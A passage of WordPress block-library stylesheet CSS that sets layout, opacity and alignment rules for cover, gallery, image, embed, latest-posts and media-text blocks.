.wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports (position:sticky){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:100%;z-index:1;color:#fff}.wp-block-cover-image.is-light .wp-block-cover__inner-container,.wp-block-cover.is-light .wp-block-cover__inner-container{color:#000}.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background,.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;padding:0;width:100%;height:100%;max-width:none;max-height:none;object-fit:cover;outline:none;border:none;box-shadow:none}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-size:cover;background-repeat:no-repeat}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover__image-background,.wp-block-cover__video-background{z-index:0}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover-image .wp-block-cover-image-text,.wp-block-cover .wp-block-cover-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:840px;padding:.44em;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{margin:0 1em 1em 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{margin:0;height:100%;display:flex;align-items:flex-end;justify-content:flex-start}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:3em .77em .7em;color:#fff;text-align:center;font-size:.8em;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);box-sizing:border-box;margin:0;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{width:100%;height:100%;flex:1;object-fit:cover}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{width:calc(33.33333% - .66667em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{width:calc(20% - .8em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{width:calc(16.66667% - .83333em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{width:calc(14.28571% - .85714em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{width:calc(12.5% - .875em);margin-right:1em}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2);margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image{display:flex;flex-grow:1;justify-content:center;position:relative;flex-direction:column;max-width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{margin:0;flex-direction:column;flex-grow:1}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent);bottom:0;color:#fff;font-size:13px;left:0;margin-bottom:0;max-height:60%;overflow:auto;padding:0 8px 8px;position:absolute;text-align:center;width:100%;box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{flex:initial;background:none;color:inherit;margin:0;padding:10px 10px 9px;position:relative}.wp-block-gallery.has-nested-images figcaption{flex-grow:1;flex-basis:100%;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-top:0;margin-bottom:auto}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{width:100%;flex:1 0 0%;height:100%;object-fit:cover}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*0.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*0.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*0.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*0.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*0.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*0.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*0.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image img{height:auto;max-width:100%;vertical-align:bottom}.wp-block-image.has-custom-border img,.wp-block-image img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image.aligncenter,.wp-block-image .aligncenter,.wp-block-image.alignleft,.wp-block-image .alignleft,.wp-block-image.alignright,.wp-block-image .alignright{display:table}.wp-block-image.aligncenter>figcaption,.wp-block-image .aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image.alignright>figcaption,.wp-block-image .alignright>figcaption{display:table-caption;caption-side:bottom}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-image.is-style-circle-mask img,.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:center;mask-position:center;border-radius:0}}.wp-block-image :where(.has-border-color){border-style:solid}.wp-block-image :where([style*=border-top-color]){border-top-style:solid}.wp-block-image :where([style*=border-right-color]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-color]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-color]){border-left-style:solid}.wp-block-image :where([style*=border-width]){border-style:solid}.wp-block-image :where([style*=border-top-width]){border-top-style:solid}.wp-block-image :where([style*=border-right-width]){border-right-style:solid}.wp-block-image :where([style*=border-bottom-width]){border-bottom-style:solid}.wp-block-image :where([style*=border-left-width]){border-left-style:solid}.wp-block-image figure{margin:0}ol.wp-block-latest-comments{margin-left:0}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{line-height:1.1;list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{min-height:2.25em;list-style:none}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.has-dates .wp-block-latest-comments__comment,.has-excerpts .wp-block-latest-comments__comment{line-height:1.5}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;line-height:1.8;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none;padding-left:0}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap;padding:0}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt{margin-top:.5em;margin-bottom:1em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;width:auto;max-width:100%}.wp-block-latest-posts__featured-image.alignleft{margin-right:1em;float:left}.wp-block-latest-posts__featured-image.alignright{margin-left:1em;float:right}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}ol,ul{box-sizing:border-box}ol.has-background,ul.has-background{padding:1.25em 2.375em}.wp-block-media-text{
  /*!rtl:begin:ignore*/direction:ltr;
  /*!rtl:end:ignore*/display:grid;grid-template-columns:50% 1fr;grid-template-rows:auto;box-sizing:border-box}.wp-block-media-text.has-media-on-the-right{grid-template-columns:1fr 50%}.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-top .wp-block-media-text__media{align-self:start}.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-center .wp-block-media-text__media,.wp-block-media-text .wp-block-media-text__content,.wp-block-media-text .wp-block-media-text__media{align-self:center}.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__content,.wp-block-media-text.is-vertically-aligned-bottom .wp-block-media-text__media{align-self:end}.wp-block-media-text .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1;
  /*!rtl:end:ignore*/margin:0}.wp-block-media-text .wp-block-media-text__content{direction:ltr;
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1;
  /*!rtl:end:ignore*/padding:0 8%;word-break:break-word}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__media{
  /*!rtl:begin:ignore*/grid-column:2;grid-row:1
  /*!rtl:end:ignore*/}.wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{
  /*!rtl:begin:ignore*/grid-column:1;grid-row:1
